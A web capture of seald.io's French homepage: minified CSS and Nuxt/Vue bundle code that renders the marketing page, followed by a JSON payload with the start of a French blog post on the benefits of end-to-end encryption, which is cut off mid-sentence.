.differences-wrapper[data-v-862e88b0]{display:flex;justify-content:center;padding-bottom:80px;padding-top:45px}.differences-container .differences-wrapper .difference[data-v-862e88b0]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.differences-container .differences-wrapper .difference .difference-img[data-v-862e88b0]{margin-bottom:45px;max-width:90%;min-height:500px}@media(max-width:1023px){.differences-container .differences-wrapper .difference .difference-img[data-v-862e88b0]{max-width:50%}}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-img[data-v-862e88b0]{max-width:70%;min-height:200px}}.differences-container .differences-wrapper .difference .difference-content[data-v-862e88b0]{width:450px}@media(max-width:767px){.differences-container .differences-wrapper .difference .difference-content[data-v-862e88b0]{width:auto}}.differences-container .differences-wrapper .difference .difference-content .difference-title[data-v-862e88b0]{color:#fff;font-size:1.95rem;font-weight:900}.differences-container .differences-wrapper .difference .difference-content .difference-description[data-v-862e88b0]{color:#f0f0f0}.differences-container .differences-wrapper .difference .difference-content .difference-description p[data-v-862e88b0]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.differences-container .differences-wrapper[data-v-862e88b0]{flex-direction:column;padding-bottom:45px}.differences-container .differences-wrapper .difference[data-v-862e88b0]{padding:20px 0}.differences-container .differences-wrapper .difference+.difference[data-v-862e88b0]{margin-top:30px}.differences-container .differences-wrapper .difference-img[data-v-862e88b0]{text-align:center}}.problem-container[data-v-862e88b0]{position:relative}.problem-container .problem-mask[data-v-862e88b0]{background-image:url("+S+");background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;right:0;top:0;transform:skewY(-5deg);z-index:-1}.problem-container .main-title[data-v-862e88b0]{margin-top:50px;max-width:700px;text-align:center;z-index:2}@media(max-width:1023px){.problem-container .main-title[data-v-862e88b0]{margin-top:0}}.problem-container .problem-wrapper[data-v-862e88b0]{display:flex;justify-content:center;padding-top:45px}.problem-container .problem-wrapper .problem[data-v-862e88b0]{align-items:center;color:#fff;display:flex;flex-direction:column;padding:20px 70px}.problem-container .problem-wrapper .problem .problem-img[data-v-862e88b0]{margin-bottom:45px;width:70%}@media(max-width:1023px){.problem-container .problem-wrapper .problem .problem-img[data-v-862e88b0]{max-width:50%}}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-img[data-v-862e88b0]{max-width:70%;min-height:200px}}.problem-container .problem-wrapper .problem .problem-content[data-v-862e88b0]{width:458px}@media(max-width:767px){.problem-container .problem-wrapper .problem .problem-content[data-v-862e88b0]{width:auto}}.problem-container .problem-wrapper .problem .problem-content .problem-title[data-v-862e88b0]{color:#121339;font-size:1.95rem;font-weight:900;line-height:2.2rem;text-align:left}.problem-container .problem-wrapper .problem .problem-content .problem-description[data-v-862e88b0]{color:#2b373f}.problem-container .problem-wrapper .problem .problem-content .problem-description p[data-v-862e88b0]{font-size:1rem;line-height:1.6;margin-top:20px}@media(max-width:1023px){.problem-container .problem-wrapper[data-v-862e88b0]{flex-direction:column;padding-bottom:45px}.problem-container .problem-wrapper .problem[data-v-862e88b0]{padding:20px 0}.problem-container .problem-wrapper .problem+.problem[data-v-862e88b0]{margin-top:30px}.problem-container .problem-wrapper .problem-img[data-v-862e88b0]{text-align:center}}.news-container[data-v-862e88b0]{margin-top:20px;padding-bottom:10px;position:relative;z-index:2}.news-container .wrappper-news[data-v-862e88b0]{display:flex}@media(max-width:1023px){.news-container .wrappper-news[data-v-862e88b0]{flex-direction:column}}.news-container .wrappper-news>div[data-v-862e88b0]{flex:1}.news-container .wrappper-news .post-news[data-v-862e88b0]{cursor:pointer;display:flex;flex-direction:column;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;width:100%}.news-container .wrappper-news .post-news .post-picture[data-v-862e88b0]{border-radius:2px;height:350px;margin-bottom:24px;overflow:hidden;position:relative;width:100%}.news-container .wrappper-news .post-news .post-picture .post-youtube[data-v-862e88b0]{bottom:24px;left:34px;position:absolute;width:69px;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-category[data-v-862e88b0]{background:#fff;border-radius:2px;color:#000;display:inline-block;font-size:10px;font-weight:700;letter-spacing:.1em;margin:12px;padding:8px;position:relative;text-transform:uppercase;z-index:2}.news-container .wrappper-news .post-news .post-picture .post-background[data-v-862e88b0]{background-position:50%;background-repeat:no-repeat;background-size:cover;bottom:0;left:0;position:absolute;right:0;top:0;transition:all .5s ease-in-out}.news-container .wrappper-news .post-news .post-type[data-v-862e88b0]{color:#727279;display:inline-block;font-size:.9rem;margin-bottom:8px;text-transform:uppercase}.news-container .wrappper-news .post-news .post-title-wrapper[data-v-862e88b0]{max-width:380px}@media(max-width:1023px){.news-container .wrappper-news .post-news .post-title-wrapper[data-v-862e88b0]{max-width:none}}.news-container .wrappper-news .post-news .post-title-wrapper .post-title[data-v-862e88b0]{color:#080729;font-size:1.7rem;font-weight:800}.news-container .wrappper-news .post-news .post-date[data-v-862e88b0]{color:#8997b3;display:block;font-size:.85em;font-weight:400;margin-top:8px}.news-container .wrappper-news .post-news:hover .post-picture .post-background[data-v-862e88b0]{transform:scale(1.1)}.news-container .wrappper-news .simple-news[data-v-862e88b0]{padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .simple-news .post-background[data-v-862e88b0]{background-image:url("+M+");background-position-x:right!important}.news-container .wrappper-news .double-news[data-v-862e88b0]{max-width:1250px;padding-left:1vw;padding-right:1vw}.news-container .wrappper-news .double-news .slick-slider[data-v-862e88b0] .slick-arrow.slick-prev{display:block;height:30px;left:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-862e88b0] .slick-arrow.slick-prev:before{font-size:23px;opacity:1}.news-container .wrappper-news .double-news .slick-slider[data-v-862e88b0] .slick-arrow.slick-next{display:block;height:30px;right:10px;top:95px;width:30px;z-index:999}.news-container .wrappper-news .double-news .slick-slider[data-v-862e88b0] .slick-arrow.slick-next:before{font-size:23px;opacity:1}@media(max-width:1023px){.news-container .wrappper-news .double-news[data-v-862e88b0]{margin-top:30px;max-width:none}}.news-container .wrappper-news .double-news-title[data-v-862e88b0]{color:#080729;font-size:30px;font-weight:900;line-height:2.2}.news-container .wrappper-news .double-news .post-news[data-v-862e88b0]{padding:5px}.news-container .wrappper-news .double-news .post-news .post-title[data-v-862e88b0]{font-size:1.2rem;line-height:1.2}.news-container .wrappper-news .double-news .post-news .post-picture[data-v-862e88b0]{height:180px}",""]),k.locals={},e.exports=k},834:function(e,t,n){e.exports=n.p+"img/points.894a299.png"},835:function(e,t,n){e.exports=n.p+"img/presentation-seald.5310412.png"},836:function(e,t,n){"use strict";var r=n(683),o=n.n(r);t.default=o.a},837:function(e,t,n){"use strict";var r=n(684),o=n.n(r);t.default=o.a},838:function(e,t,n){"use strict";var r=n(685),o=n.n(r);t.default=o.a},839:function(e,t,n){"use strict";var r=n(686),o=n.n(r);t.default=o.a},955:function(e,t,n){"use strict";n.r(t);n(16),n(35);var r=n(3),o=(n(36),n(20),n(44),n(8),n(285),n(18),n(54),n(195)),c=n(588),l={props:{title:{type:String,required:!0},picture:{type:String,required:!0},description:{type:String,required:!0}}},d=(n(814),n(26)),m=Object(d.a)(l,(function(){var e=this,t=e._self._c;return t("article",{staticClass:"benefit"},[t("div",{staticClass:"benefit-icon"},[t("img",{attrs:{src:e.picture,alt:e.title,width:"118",height:"118",loading:"lazy"}})]),e._v(" "),t("h4",{staticClass:"benefit-title"},[e._v("\n    "+e._s(e.title)+"\n  ")]),e._v(" "),t("p",{staticClass:"benefit-description",domProps:{innerHTML:e._s(e.description)}})])}),[],!1,null,"190b040b",null).exports,h=n(641),f=n(615),v=n(602),w=n(642),x=n(643),y=n(737),k=n(639),S={components:{ScrollableSection:n(640).a,CodeExamples:k.a,Benefit:m,Button:o.a,Title:c.a,ProductSection:h.a,CompaniesList:f.a,ServicesList:x.default,Reviews:y.a,SimpleSection:w.a},asyncData:function(e){return Object(r.a)(regeneratorRuntime.mark((function t(){var n,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=e.app,t.prev=1,r=n.i18n.locale,t.next=5,Object(v.a)({limit:10,page:1,filter:"fr"===r?"tag:-hash-en":"tag:hash-en"});case 5:return delete(o=t.sent).meta,o=(o=Object.values(o||{})).filter((function(e){return!!e.feature_image})).map((function(e){return e.feature_image="".concat(e.feature_image.replace("images","images/size/w".concat(600))),e})),t.abrupt("return",{posts:o});case 12:t.prev=12,t.t0=t.catch(1),console.error(t.t0);case 15:case"end":return t.stop()}}),t,null,[[1,12]])})))()},data:function(){return{isVideoOpened:!1,scrollableSectionIndex:0}},head:function(){return{title:this.$t("meta.title"),meta:[{name:"description",content:this.$t("meta.description")},{hid:"twitter:title",name:"twitter:title",content:this.$t("meta.title")},{hid:"og:title",name:"og:title",content:this.$t("meta.title")},{hid:"twitter:description",name:"twitter:description",content:this.$t("meta.description")},{hid:"og:description",name:"og:description",content:this.$t("meta.description")}]}},computed:{threesome:function(){return[{title:this.$t("advantages.services[0].title"),description:this.$t("advantages.services[0].description"),img:n(819)},{title:this.$t("advantages.services[1].title"),description:this.$t("advantages.services[1].description"),img:n(752)},{title:this.$t("advantages.services[2].title"),description:this.$t("advantages.services[2].description"),img:n(753)}]},productEntreprise:function(){return{section:this.$t("products.items[0].section"),title:this.$t("products.items[0].title"),description:this.$t("products.items[0].description"),link:this.localePath("products-desktop-application"),img:n(820)}},productSDK:function(){return{section:this.$t("products.items[1].section"),title:this.$t("products.items[1].title"),description:this.$t("products.items[1].description"),link:this.localePath("products-integrations"),img:n(654)}},features:function(){return[{title:this.$t("features.items[0].title"),description:this.$t("features.items[0].description"),icon:n(821)},{title:this.$t("features.items[1].title"),description:this.$t("features.items[1].description"),icon:n(822)},{title:this.$t("features.items[2].title"),description:this.$t("features.items[2].description"),icon:n(823)},{title:this.$t("features.items[3].title"),description:this.$t("features.items[3].description"),icon:n(824)}]},reviews:function(){return[{quote:this.$t("REVIEWS.quotes[1].quote"),author:this.$t("REVIEWS.quotes[1].author"),status:this.$t("REVIEWS.quotes[1].status"),picture:n(677),pictureCompany:n(678),site:"https://www.wimi-teamwork.com/fr/armoured/"},{quote:this.$t("REVIEWS.quotes[2].quote"),author:this.$t("REVIEWS.quotes[2].author"),status:this.$t("REVIEWS.quotes[2].status"),picture:n(626),pictureCompany:n(627),site:"https://recaresolutions.fr/"},{quote:this.$t("REVIEWS.quotes[3].quote"),author:this.$t("REVIEWS.quotes[3].author"),status:this.$t("REVIEWS.quotes[3].status"),picture:n(679),pictureCompany:n(680),site:"https://ourcal.com/"},{quote:this.$t("REVIEWS.quotes[0].quote"),author:this.$t("REVIEWS.quotes[0].author"),status:this.$t("REVIEWS.quotes[0].status"),picture:n(681),pictureCompany:n(682),site:"https://www.qapa.fr/"}]},services:function(){return[{title:this.$t("services.items[0].title"),description:this.$t("services.items[0].description"),img:n(825)},{title:this.$t("services.items[1].title"),description:this.$t("services.items[1].description"),img:n(753)},{title:this.$t("services.items[2].title"),description:this.$t("services.items[2].description"),img:n(826)},{title:this.$t("services.items[3].title"),description:this.$t("services.items[3].description"),img:n(752)}]},advantagesServices:function(){return[{title:this.$t("advantagesServices.services[0].title"),description:this.$t("advantagesServices.services[0].description"),img:n(754)},{title:this.$t("advantagesServices.services[1].title"),description:this.$t("advantagesServices.services[1].description"),img:n(755)},{title:this.$t("advantagesServices.services[2].title"),description:this.$t("advantagesServices.services[2].description"),img:n(756)},{title:this.$t("advantagesServices.services[3].title"),description:this.$t("advantagesServices.services[3].description"),img:n(827)},{title:this.$t("advantagesServices.services[4].title"),description:this.$t("advantagesServices.services[4].description"),img:n(828)},{title:this.$t("advantagesServices.services[5].title"),description:this.$t("advantagesServices.services[5].description"),img:n(829)}]},advantagesServices3:function(){return[{img:n(628)},{img:n(629)},{img:n(630)},{img:n(631)},{img:n(830)}]},receptionServices:function(){return[{title:this.$t("reception.services[0].title"),description:this.$t("reception.services[0].description"),img:n(754)},{title:this.$t("reception.services[1].title"),description:this.$t("reception.services[1].description"),img:n(756)},{title:this.$t("reception.services[2].title"),description:this.$t("reception.services[2].description"),img:n(755)},{title:this.$t("reception.services[3].title"),description:this.$t("reception.services[3].description"),img:n(757)}]},differences:function(){return[{title:this.$t("differences.items[0].title"),descriptions:[this.$t("differences.items[0].descriptionA"),this.$t("differences.items[0].descriptionB")],img1:n(757),img2:n(831),img:(this.$i18n.locale,n(758))},{title:this.$t("differences.items[1].title"),descriptions:[this.$t("differences.items[1].descriptionA"),this.$t("differences.items[1].descriptionB")],img1:n(632),img2:n(633),img:(this.$i18n.locale,n(759))}]}},methods:{scrollableSectionOnChange:function(e){this.scrollableSectionIndex=e}}},_=(n(832),n(836)),z=n(837),C=n(838),E=n(839),D=Object(d.a)(S,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"home-page"},[t("div",{staticClass:"hero-container"},[t("div",{staticClass:"hero-body"},[t("div",{staticClass:"container"},[t("ProductSection",{attrs:{direction:"row"},scopedSlots:e._u([{key:"content",fn:function(){return[t("h1",{staticClass:"hero-title"},[t("span",{domProps:{innerHTML:e._s(e.$t("hero.titleA"))}}),e._v(" "),t("br"),e._v(" "),t("span",{staticClass:"gradient",domProps:{innerHTML:e._s(e.$t("hero.titleB"))}})]),e._v(" "),t("p",{staticClass:"hero-description"},[e._v("\n              "+e._s(e.$t("hero.description"))+"\n            ")]),e._v(" "),t("div",{staticClass:"flex-me hero-ctas"},[t("a",{staticClass:"cta",attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"button-download",staticStyle:{"margin-left":"0"},attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v(e._s(e.$t("common.discoverOnLabs"))+"\n                ")])],1)])]},proxy:!0},{key:"picture",fn:function(){return[t("video",{attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main.mp4",type:"video/mp4"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"companies"},[t("span",[e._v(e._s(e.$t("companies.title")))]),e._v(" "),t("CompaniesList",{staticClass:"companies-home"})],1),e._v(" "),t("div",{staticClass:"solution"},[t("div",{staticClass:"section-container"},[t("div",{staticClass:"container"},[t("ScrollableSection",{scopedSlots:e._u([{key:"item-0",fn:function(){return[t("Title",{attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("avantage1.title"))}})]},proxy:!0},{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage1.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage1.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"item-1",fn:function(){return[t("Title",{attrs:{title:e.$t("avantage2.title"),color:"black",heading:"h2"},scopedSlots:e._u([{key:"description",fn:function(){return[t("p",{staticClass:"main-title-description"},[e._v("\n                  "+e._s(e.$t("avantage2.descriptionA"))),t("br"),t("br"),e._v("\n                  "+e._s(e.$t("avantage2.descriptionB"))+"\n                ")])]},proxy:!0}])})]},proxy:!0},{key:"illustration-0",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-premier.mp4",type:"video/webm"}})])]},proxy:!0},{key:"illustration-1",fn:function(){return[t("video",{staticStyle:{"max-width":"100%"},attrs:{muted:"",autoplay:"",loop:"",playsinline:""},domProps:{muted:!0}},[t("source",{attrs:{src:"/main-deuxieme.mp4",type:"video/webm"}})])]},proxy:!0}])})],1)])]),e._v(" "),t("div",{staticClass:"block-index",staticStyle:{"margin-bottom":"200px"}},[t("div",{staticClass:"tip-block"},[t("div",[t("p",{staticClass:"tip-title"},[e._v(e._s(e.$t("E2EE.title")))]),e._v(" "),t("p",{staticClass:"tip-description",domProps:{innerHTML:e._s(e.$t("E2EE.description"))}}),e._v(" "),t("div",{staticClass:"inline-block-container"},[t("img",{staticClass:"inline-image",attrs:{src:n(812)}}),e._v(" "),t("p",{staticClass:"tip-tips",domProps:{innerHTML:e._s(e.$t("E2EE.tips"))}})]),e._v(" "),t("nuxt-link",{staticClass:"cta",attrs:{to:e.localePath("whitepaper")}},[t("Button",{staticClass:"button-download cta",staticStyle:{"margin-top":"20px","padding-left":"20px","padding-right":"20px","border-color":"white"},attrs:{color:"white",size:"rounded"}},[e._v("\n            "+e._s(e.$t("common.downloadWhiteBook"))+"\n          ")])],1)],1),e._v(" "),t("img",{staticClass:"image-encryption",attrs:{src:n(813)}})])]),e._v(" "),t("div",{staticClass:"container-fluid section-container",staticStyle:{"padding-bottom":"200px"},attrs:{id:"solution"}},[e._m(0),e._v(" "),t("div",{staticClass:"container advantages-container",staticStyle:{"margin-top":"80px","margin-bottom":"80px"}},[t("div",{staticStyle:{"text-align":"center"}},[t("Title",{staticClass:"center-text",attrs:{color:"white",title:e.$t("features.title"),description:e.$t("features.description"),heading:"h2"}}),e._v(" "),t("div",{staticClass:"benefit-list"},e._l(e.features,(function(e,n){return t("Benefit",{key:n,attrs:{title:e.title,description:e.description,picture:e.icon}})})),1)],1)])]),e._v(" "),t("div",{staticClass:"advantages-container container-fluid bg-off-white",staticStyle:{"background-color":"#f7f9fc","margin-top":"-100px"},attrs:{id:"advantages"}},[t("div",{staticClass:"container",staticStyle:{"max-width":"1200px","margin-top":"60px","margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",staticStyle:{"margin-bottom":"110px"},attrs:{color:"black",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[t("div",{domProps:{innerHTML:e._s(e.$t("advantagesServices.title"))}})]},proxy:!0}])}),e._v(" "),t("ServicesList",{attrs:{items:e.advantagesServices,"is-center":""}})],1)]),e._v(" "),t("div",{staticClass:"container-fluid",staticStyle:{"margin-top":"60px","margin-bottom":"60px"}},[t("Reviews",{attrs:{reviews:e.reviews}})],1),e._v(" "),t("div",{staticClass:"compliance"},[t("div",{staticClass:"section-container container-fluid",staticStyle:{"margin-top":"-60px"}},[t("div",{staticClass:"container",staticStyle:{"margin-bottom":"60px"}},[t("Title",{staticClass:"center-text",attrs:{title:e.$t("compliance.title"),description:e.$t("compliance.description"),color:"black",heading:"h2"}}),e._v(" "),t("ServicesList",{staticClass:"service-logo",staticStyle:{"margin-top":"60px"},attrs:{items:e.advantagesServices3,"is-center":""}})],1)])]),e._v(" "),t("div",{staticClass:"container-fluid container-code",staticStyle:{"margin-top":"-80px"}},[e._m(1),e._v(" "),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("CODE.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("CODE.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("CODE.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("a",{staticClass:"link-code",attrs:{href:"https://labs.ovhcloud.com/en/end-to-end-encryption",target:"_blank",rel:"noreferrer noopener"}},[t("Button",{staticClass:"button-download",attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.discoverOnLabs"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticClass:"button-download cta",attrs:{color:"white",size:"rounded"}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)])])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),[function(){var e=this._self._c;return e("div",{staticClass:"section-mask"},[e("div",{staticClass:"headband headband-top-left"})])},function(){var e=this._self._c;return e("div",{staticClass:"code-mask"},[e("div",{staticClass:"headband headband-bottom-left"})])}],!1,null,"862e88b0",null);"function"==typeof _.default&&Object(_.default)(D),"function"==typeof z.default&&Object(z.default)(D),"function"==typeof C.default&&Object(C.default)(D),"function"==typeof E.default&&Object(E.default)(D);t.default=D.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1769792505/fr/payload.js
body_size: 61329
content:
__NUXT_JSONP__("/fr", (function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){return {data:[{posts:[{id:f,uuid:"735421bc-18e0-4c5d-aa55-4df97f386b67",title:"Les 8 avantages que vous devez connaître sur le chiffrement de bout-en-bout.",slug:"les-8-avantages-que-vous-devez-connaitre-sur-le-chiffrement-de-bout-en-bout",html:"\u003Cp\u003E\u003Cstrong\u003EDécryptons ensemble les 8 avantages du chiffrement de bout-en-bout\u003C\u002Fstrong\u003E et découvrez pourquoi cette technologie est devenue \u003Cstrong\u003Eun \u003Cem\u003Egame changer\u003C\u002Fem\u003E\u003C\u002Fstrong\u003E pour les applications qui collectent \u003Cstrong\u003Edes données sensibles.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EMais avant de se plonger dans les 8 avantages que procure le chiffrement de bout-en-bout, il est nécessaire de \u003Cstrong\u003Ecomprendre le problème\u003C\u002Fstrong\u003E auquel cette technologie peut répondre 🧐.\u003C\u002Fp\u003E\u003Cp\u003EPrenons l’exemple d’une application de messagerie “classique” \u003Cstrong\u003Enon chiffrée de bout-en-bout :\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003ELors de la transmission d’un message, l’expéditeur va envoyer son message au serveur de l’application, et ce serveur va ensuite le retransmettre au destinataire qui pourra le lire. Dans ce modèle très courant, du chiffrement est utilisé entre l’expéditeur et le serveur, puis entre le serveur et le destinataire (du TLS), \u003Cstrong\u003Emais le serveur qui ne fait rien de plus que relai peut techniquement tout lire 👀.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EAinsi, si un administrateur système (qui a accès aux serveurs) était malveillant ou piraté, ou que l’application avait une faille permettant à un attaquant de prendre le contrôle du serveur, \u003Cstrong\u003Eil y aurait une fuite de données potentiellement massive.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EL’objectif du chiffrement de bout-en-bout est précisément de résoudre ce problème à la racine en ne laissant pas cette capacité au serveur de tout lire entre expéditeurs et destinataires :\u003Cstrong\u003E le message reste chiffré depuis d’un bout (l’expéditeur) à l’autre (le destinataire)\u003C\u002Fstrong\u003E, \u003Cstrong\u003Esans jamais être déchiffré entre les deux points, \u003C\u002Fstrong\u003Ed’où son nom 🔒.\u003C\u002Fp\u003E\u003Cp\u003ELa plupart des applications de messagerie ont intégré cette technologie pour assurer ce plus haut niveau de confidentialité sur les messages, comme Signal, iMessage, Whatsapp, Telegram (pas par défaut).\u003C\u002Fp\u003E\u003Ch2 id=\"avantage-1-une-confidentialit%C3%A9-accrue\"\u003EAvantage 1 : une confidentialité accrue\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003ELe chiffrement de bout-en-bout est une méthode de sécurisation de l'information où \u003Cstrong\u003Eseuls l'expéditeur et le destinataire de la communication sont capables de déchiffrer et d'accéder au contenu des données.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EEn d'autres termes, les données sont chiffrées sur l'appareil de l'expéditeur et ne sont déchiffrées qu'une fois arrivées sur l'appareil du destinataire.\u003C\u002Fp\u003E\u003Cp\u003EPendant le transit, que ce soit sur les serveurs intermédiaires, les réseaux ou tout autre point de passage, \u003Cstrong\u003Eles données restent chiffrées et est donc inaccessibles aux tiers\u003C\u002Fstrong\u003E, y compris aux fournisseurs de services qui facilitent la transmission du message.\u003C\u002Fp\u003E\u003Cp\u003EEn 2022, \u003Cstrong\u003EElon musk parlait d’intégrer du chiffrement de bout-en-bout\u003C\u002Fstrong\u003E dans la messagerie de Twitter. Il avait d’ailleurs affirmé : “Je ne devrais pas pouvoir consulter les messages privés de qui que ce soit, même si quelqu'un me mettait un pistolet sur la tempe” 😅🔫 ou encore \"Les messages privés de Twitter devraient être chiffrés de bout-en-bout comme sur Signal, afin que personne ne puisse espionner ou pirater vos messages\".\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1191\" height=\"473\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage.png 1191w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-2-une-protection-contre-les-fuites-de-donn%C3%A9es\"\u003EAvantage 2 : une protection contre les fuites de données\u003C\u002Fh2\u003E\u003Cp\u003E\u003Cbr\u003EDans le cas où un serveur contenant des données chiffrées de bout-en-bout est compromis, \u003Cstrong\u003Eces données resteraient inexploitables pour l’attaquant.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\u003Cp\u003EC'est probablement \u003Cstrong\u003Ela raison majeure\u003C\u002Fstrong\u003E poussant les entreprises à adopter le chiffrement de bout-en-bout : se prémunir des fuites de données. Il est essentiel de comprendre que si une personne malveillante arrive à s’introduire dans un serveur, ne contenant que des données chiffrées, techniquement aucune donnée n'est exfiltrée si on peut garantir que la clé n'est pas volée avec. \u003Cstrong\u003ECela n'engendre donc pas de notification de fuite\u003C\u002Fstrong\u003E \u003Cstrong\u003Eaux personnes concernées\u003C\u002Fstrong\u003E du point de vue du RGPD.\u003Cstrong\u003E \u003C\u002Fstrong\u003EL’intrusion n’ayant eu aucun impact, c’est comme si rien n’était arrivé 💪.\u003C\u002Fp\u003E\u003Cp\u003EAujourd’hui des entreprises comme \u003Ca href=\"https:\u002F\u002Fwww.seald.io\u002Ffr\u002Fblog\u002Fcomment-recare-protege-les-donnees-medicales-de-300-000-patients?ref=blog.seald.io\"\u003ERecare ont intégré du chiffrement de bout-en-bout\u003C\u002Fa\u003E, \u003Cstrong\u003Epour\u003C\u002Fstrong\u003E \u003Cstrong\u003Egarantir que seuls les professionnels de santé puissent accéder aux données (pas même Recare ou son hébergeur), \u003C\u002Fstrong\u003Emais aussi empêcher les données d'êtres volées même en cas d’intrusion dans les serveurs de Recare.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"1200\" height=\"600\" srcset=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw600\u002F2023\u002F10\u002Fimage-1.png 600w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002Fsize\u002Fw1000\u002F2023\u002F10\u002Fimage-1.png 1000w, https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-1.png 1200w\" sizes=\"(min-width: 720px) 720px\"\u003E\u003C\u002Ffigure\u003E\u003Ch2 id=\"avantage-3-une-r%C3%A9duction-des-risques-despionnage\"\u003EAvantage 3 : une réduction des risques d'espionnage\u003Cbr\u003E\u003C\u002Fh2\u003E\u003Cp\u003ELe chiffrement de bout-en-bout empêche les acteurs malveillants, les gouvernements et même les fournisseurs de services de surveiller ou d'accéder aux communications.\u003C\u002Fp\u003E\u003Cp\u003ECela semble évident à première vue, mais \u003Cstrong\u003Esi une solution ne peut accéder aux données de ses utilisateurs, elle ne peut rien transmettre à personne.\u003C\u002Fstrong\u003E \u003Cem\u003EBig brother can't watch you\u003C\u002Fem\u003E 👀.\u003C\u002Fp\u003E\u003Cfigure class=\"kg-card kg-image-card\"\u003E\u003Cimg src=\"https:\u002F\u002Fblog.seald.io\u002Fcontent\u002Fimages\u002F2023\u002F10\u002Fimage-2.png\" class=\"kg-image\" alt loading=\"lazy\" width=\"498\" height=\"242\"\u003E\u003C\u002Ffigure\u003E\u003Cp\u003ESur ce point, il est important de souligner que le \u003Ca href=\"https:\u002F\u002Ffr.wikipedia.org\u002Fwiki\u002FCLOUD_Act?ref=blog.seald.io\"\u003ECLOUD Act\u003C\u002Fa\u003E, instauré en 2018, amende le \u003Ca href=\"https:\u002F\u002Fen.wikipedia.org\u002Fwiki\u002FStored_Communications_Act?ref=blog.seald.io\"\u003EStored Communications Act\u003C\u002Fa\u003E pour qu'il s'applique au-delà des frontières américaines.\u003C\u002Fp\u003E\u003Cp\u003EDe ce fait, \u003Cstrong\u003Eles tribunaux américains ont le droit d'ordonner aux prestataires de Cloud Americains\u003C\u002Fstrong\u003E (même si les données sont stockées à l'étranger, comme en France) de leur fournir l'intégralité des données d'une personne, sans solliciter l'approbation judiciaire du pays où l'individu ou les données se trouvent.\u003C\u002Fp\u003E\u003Cp\u003EEn clair, \u003Cstrong\u003Esi des données sont stockées sur des serveurs tels qu'AWS ou GCP, les États-Unis peuvent légalement y accéder\u003C\u002Fstrong\u003E, même si les serveurs sont physiquement en France.\u003C\u002Fp\u003E\u003Cp\u003EL'ajout du chiffrement de bout-en-bout à une solution 